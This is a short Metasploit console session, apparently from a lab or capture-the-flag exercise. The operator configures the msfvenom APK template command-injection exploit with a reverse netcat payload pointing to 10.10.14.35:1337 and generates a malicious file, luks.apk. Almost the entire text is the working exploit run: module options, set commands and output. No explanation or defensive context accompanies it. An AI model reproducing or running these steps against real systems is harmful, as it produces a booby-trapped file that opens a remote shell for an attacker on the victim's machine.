 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.apk          yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.199.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set FILENAME luks.apk
FILENAME => luks.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.35
LHOST => 10.10.14.35
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 1337
LPORT => 1337
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] luks.apk stored at /home/luks/.msf4/local/luks.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >